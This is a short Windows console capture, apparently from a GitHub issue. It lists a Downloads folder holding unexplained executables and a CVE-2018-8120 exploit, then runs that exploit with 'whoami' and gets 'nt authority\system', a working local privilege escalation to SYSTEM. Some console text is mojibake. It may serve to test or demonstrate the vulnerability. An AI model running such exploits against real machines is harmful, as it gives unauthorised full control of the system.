 C:\Users\liukaifeng01\Downloads>dir
dir
������ C �eľ�û�6�ǩ��
�������к��� 1E4D-1970
C:\Users\liukaifeng01\Downloads ��Ŀ¼
2020/09/27 16:30 <DIR> .
2020/09/27 16:30 <DIR> ..
2020/09/27 12:07 73,802 6.exe
2020/09/27 12:31 7,168 6666(1).exe
2020/09/27 11:58 7,168 6666.exe
2020/09/27 11:13 251,392 7777.exe
2020/09/27 16:26 <DIR> CVE-2018-8120-master
2020/09/27 16:20 101,386 CVE-2018-8120-master.zip
2018/08/08 13:48 95,232 CVE-2018-8120.exe
2019/08/24 16:51 448 Desktop.lnk
2019/08/24 16:51 335 RecentPlaces.lnk
8 ���ļ� 536,931 ��
3 ��Ŀ¼ 14,162,112,512 ������
C:\Users\liukaifeng01\Downloads>CVE-2018-8120.exe whoami
CVE-2018-8120.exe whoami
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 3576!
nt authority\system
C:\Users\liukaifeng01\Downloads>